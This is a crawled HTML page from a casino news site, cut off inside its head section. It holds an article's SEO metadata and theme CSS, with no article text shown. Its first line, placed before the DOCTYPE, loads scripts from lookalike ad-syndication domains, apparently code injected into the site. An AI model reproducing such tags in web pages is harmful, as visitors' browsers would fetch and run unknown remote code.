

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casinomagzine.com/the-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers/
body_size: 20738
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
    
	<!--[if lt IE 9]>
	<script src="https://casinomagzine.com/wp-content/themes/fox/js/html5.js"></script>
	<![endif]-->
    
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Importance of Custom Promotions and How Casino Bonuses Influenced Modern Gamblers</title>
	<meta name="description" content="why custom promotions are an integral part of casino marketing endeavors and how casino bonuses have influenced modern gamblers." />
	<link rel="canonical" href="https://casinomagzine.com/the-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Importance of Custom Promotions and How Casino Bonuses Influenced Modern Gamblers" />
	<meta property="og:description" content="why custom promotions are an integral part of casino marketing endeavors and how casino bonuses have influenced modern gamblers." />
	<meta property="og:url" content="https://casinomagzine.com/the-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers/" />
	<meta property="og:site_name" content="CASINO MAGAZINE" />
	<meta property="article:published_time" content="2022-08-29T15:02:33+00:00" />
	<meta property="og:image" content="https://casinomagzine.com/wp-content/uploads/2022/08/Casino-Bonuses.webp" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1536" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://casinomagzine.com/the-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers/#article","isPartOf":{"@id":"https://casinomagzine.com/the-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers/"},"author":{"name":"admin","@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a"},"headline":"The Importance of Custom Promotions and How Casino Bonuses Influenced Modern Gamblers","datePublished":"2022-08-29T15:02:33+00:00","mainEntityOfPage":{"@id":"https://casinomagzine.com/the-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers/"},"wordCount":476,"commentCount":1,"publisher":{"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a"},"image":{"@id":"https://casinomagzine.com/the-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers/#primaryimage"},"thumbnailUrl":"https://casinomagzine.com/wp-content/uploads/2022/08/Casino-Bonuses.webp","keywords":["Casino Bonuses"],"articleSection":["Casino"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://casinomagzine.com/the-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers/#respond"]}]},{"@type":"WebPage","@id":"https://casinomagzine.com/the-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers/","url":"https://casinomagzine.com/the-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers/","name":"The Importance of Custom Promotions and How Casino Bonuses Influenced Modern Gamblers","isPartOf":{"@id":"https://casinomagzine.com/#website"},"primaryImageOfPage":{"@id":"https://casinomagzine.com/the-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers/#primaryimage"},"image":{"@id":"https://casinomagzine.com/the-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers/#primaryimage"},"thumbnailUrl":"https://casinomagzine.com/wp-content/uploads/2022/08/Casino-Bonuses.webp","datePublished":"2022-08-29T15:02:33+00:00","description":"why custom promotions are an integral part of casino marketing endeavors and how casino bonuses have influenced modern gamblers.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://casinomagzine.com/the-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://casinomagzine.com/the-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers/#primaryimage","url":"https://casinomagzine.com/wp-content/uploads/2022/08/Casino-Bonuses.webp","contentUrl":"https://casinomagzine.com/wp-content/uploads/2022/08/Casino-Bonuses.webp","width":2560,"height":1536,"caption":"Casino Bonuses"},{"@type":"WebSite","@id":"https://casinomagzine.com/#website","url":"https://casinomagzine.com/","name":"CASINO MAGAZINE","description":"News About Casino World","publisher":{"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://casinomagzine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://casinomagzine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&d=mm&r=g","caption":"admin"},"logo":{"@id":"https://casinomagzine.com/#/schema/person/image/"},"sameAs":["https://casinomagzine.com"],"url":"https://casinomagzine.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; Feed" href="https://casinomagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; Comments Feed" href="https://casinomagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; The Importance of Custom Promotions and How Casino Bonuses Influenced Modern Gamblers Comments Feed" href="https://casinomagzine.com/the-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://casinomagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinomagzine.com%2Fthe-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://casinomagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinomagzine.com%2Fthe-importance-of-custom-promotions-and-how-casino-bonuses-influenced-modern-gamblers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wi-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C400italic%2C900%7CTinos%3A400%2C400italic%2C700%7CAlfa+Slab+One%3A400%7CLora%3A400&#038;display=swap&#038;ver=4.6.5' media='all' />
<link rel='stylesheet' id='style-css' href='https://casinomagzine.com/wp-content/themes/fox/style.min.css?ver=4.6.5' media='all' />
<style id='style-inline-css'>
.color-accent,.social-list.style-plain:not(.style-text_color) a:hover,.wi-mainnav ul.menu ul > li:hover > a,
    .wi-mainnav ul.menu ul li.current-menu-item > a,
    .wi-mainnav ul.menu ul li.current-menu-ancestor > a,.related-title a:hover,.pagination-1 a.page-numbers:hover,.pagination-4 a.page-numbers:hover,.page-links > a:hover,.reading-progress-wrapper,.widget_archive a:hover, .widget_nav_menu a:hover, .widget_meta a:hover, .widget_recent_entries a:hover, .widget_categories a:hover, .widget_product_categories a:hover,.tagcloud a:hover,.header-cart a:hover,.woocommerce .star-rating span:before,.null-instagram-feed .clear a:hover,.widget a.readmore:hover{color:#31609c}.bg-accent,html .mejs-controls .mejs-time-rail .mejs-time-current,.fox-btn.btn-primary, button.btn-primary, input.btn-primary[type="button"], input.btn-primary[type="reset"], input.btn-primary[type="submit"],.social-list.style-black a:hover,.style--slider-nav-text .flex-direction-nav a:hover, .style--slider-nav-text .slick-nav:hover,.header-cart-icon .num,.post-item-thumbnail:hover .video-indicator-solid,a.more-link:hover,.post-newspaper .related-thumbnail,.pagination-4 span.page-numbers:not(.dots),.review-item.overall .review-score,#respond #submit:hover,.dropcap-color, .style--dropcap-color .enable-dropcap .dropcap-content > p:first-of-type:first-letter, .style--dropcap-color p.has-drop-cap:not(:focus):first-letter,.style--list-widget-3 .fox-post-count,.style--tagcloud-3 .tagcloud a:hover,.blog-widget-small .thumbnail-index,.foxmc-button-primary input[type="submit"],#footer-search .submit:hover,.wpcf7-submit:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce #review_form #respond .form-submit input:hover{background-color:#31609c}.review-item.overall .review-score,.partial-content,.style--tagcloud-3 .tagcloud a:hover,.null-instagram-feed .clear a:hover{border-color:#31609c}.reading-progress-wrapper::-webkit-progress-value{background-color:#31609c}.reading-progress-wrapper::-moz-progress-value{background-color:#31609c}.home.blog .wi-content{padding-top:20px;padding-bottom:0px}.heading-1a .container, .heading-1b .container, .section-heading .line, .heading-5 .heading-inner{border-color:#cccccc}.header-search-wrapper .search-btn, .header-cart-icon, .hamburger-btn{font-size:16px}.sticky-element-height, .header-sticky-element.before-sticky{height:44px}.sticky-header-background{opacity:1}.header-sticky-element.before-sticky #wi-logo img, .header-sticky-element.before-sticky .wi-logo img{height:30px}.slogan{color:#797979}.wi-mainnav ul.menu > li > a, .header-social.style-plain:not(.style-text_color) a, .header-search-wrapper .search-btn, .header-cart-icon a, .hamburger-btn{color:#494949}.wi-mainnav ul.menu > li:hover > a{color:#000000}.wi-mainnav ul.menu > li.current-menu-item > a, .wi-mainnav ul.menu > li.current-menu-ancestor > a,
    .row-nav-style-active-1 .wi-mainnav ul.menu > li.current-menu-item > a, .row-nav-style-active-1 .wi-mainnav ul.menu > li.current-menu-ancestor > a {color:#000000}.header-row-nav .container{border-color:#e0e0e0}.wi-mainnav ul.menu > li.menu-item-has-children > a:after, .wi-mainnav ul.menu > li.mega > a:after{color:#cccccc}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu .post-nav-item-title:hover a, .wi-mainnav ul.menu > li.mega ul ul a:hover{color:#111111}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu > li.mega ul ul a:hover{background-color:#f0f0f0}.wi-mainnav ul.menu ul > li, .mega-sep{border-color:#e0e0e0}.footer-col-sep{border-color:#e0e0e0}#footer-logo img{width:260px}#backtotop.backtotop-circle, #backtotop.backtotop-square{border-width:0px}.list-thumbnail{width:240px}.minimal-logo img{height:20px}.share-style-custom a{width:32px}.fox-share.color-custom a{color:#ffffff}.fox-share.background-custom a{background-color:#dddddd}.fox-share.hover-color-custom a:hover{color:#000000}.fox-share.hover-background-custom a:hover{background-color:#eeeeee}.reading-progress-wrapper{height:3px}a{color:#31609c}a:hover{color:#31609c}textarea,table,td, th,.fox-input,
input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea,select,.fox-slider-rich,.style--tag-block .fox-term-list a,.header-sticky-element.before-sticky,.post-sep,.blog-related,.blog-related .line,.post-list-sep,.article-small,
.article-tall,.article-small-list,.pagination-1 .pagination-inner,.toparea > .container,.single-heading,.single-heading span:before, .single-heading span:after,.authorbox-simple,.post-nav-simple,#posts-small-heading,.commentlist li + li > .comment-body,.commentlist ul.children,.hero-meta .header-main,.widget,.widget_archive ul, .widget_nav_menu ul, .widget_meta ul, .widget_recent_entries ul, .widget_categories ul, .widget_product_categories ul,.widget_archive li, .widget_nav_menu li, .widget_meta li, .widget_recent_entries li, .widget_categories li, .widget_product_categories li,#footer-widgets,#footer-bottom,#backtotop,.offcanvas-nav li + li > a,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.products.related > h2,
.products.upsells > h2,
.cross-sells > h2,.woocommerce table.shop_table,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce-MyAccount-navigation ul li + li{border-color:#e0e0e1}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{color:#777777;background-color:#f0f0f0}.fox-input:focus, input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, input:not([type]):focus, textarea:focus{background-color:#eaeaea}blockquote{text-align:left}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-weight:400}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{color:#797979}.post-item-title a:hover{text-decoration:underline;text-decoration-color:#cccccc}.post-item-meta{color:#999999}.post-item-meta a{color:#999999}.post-item-meta a:hover{color:#555555}.post-item-subtitle{color:#797979}#mobile-logo img{height:20px}body .elementor-section.elementor-section-boxed>.elementor-container{max-width:1210px}@media (min-width: 1200px) {.container,.cool-thumbnail-size-big .post-thumbnail{width:1170px}body.layout-boxed .wi-wrapper{width:1230px}}@media (min-width:1024px) {.secondary, .section-secondary{width:23.931623931624%}.has-sidebar .primary, .section-has-sidebar .section-primary, .section-sep{width:76.068376068376%}}body,.font-body,.fox-btn,button,input[type="button"],input[type="reset"],input[type="submit"],.post-item-meta,.standalone-categories,.slogan,.wi-mainnav ul.menu > li > a,.footer-bottom .widget_nav_menu,#footernav,.offcanvas-nav,.wi-mainnav ul.menu ul,.header-builder .widget_nav_menu  ul.menu ul,.single-heading,.widget-title,.section-heading h2,.article-big .readmore,.fox-input,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea,blockquote,.wp-caption-text,.post-thumbnail-standard figcaption,.wp-block-image figcaption,.blocks-gallery-caption,.footer-copyright{font-family:"Libre Franklin",sans-serif}.font-heading,h1,h2,h3,h4,h5,h6,.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite,.fox-term-list,.wp-block-cover-text,.title-label,.thumbnail-view,.readmore,a.more-link,.post-big a.more-link,.style--slider-navtext .flex-direction-nav a,.page-links-container,.authorbox-nav,.post-navigation .post-title,.review-criterion,.review-score,.review-text,.commentlist .fn,.reply a,.widget_archive,.widget_nav_menu,.widget_meta,.widget_recent_entries,.widget_categories,.widget_product_categories,.widget_rss > ul a.rsswidget,.widget_rss > ul > li > cite,.widget_recent_comments,#backtotop,.view-count,.tagcloud,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.added_to_cart,.woocommerce nav.woocommerce-pagination ul,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce table.shop_table th,.woocommerce table.shop_table td.product-name a,.post-item-title,.archive-title,.single .post-item-title.post-title,.page-title,.post-item-subtitle,.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter,p.has-drop-cap:not(:focus):first-letter{font-family:"Tinos",serif}.min-logo-text,.fox-logo,.mobile-logo-text{font-family:"Alfa Slab One",cursive}.single .entry-content,.page .entry-content{font-family:"Lora",serif}body, .font-body{font-size:15px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.5}h1, h2, h3, h4, h5, 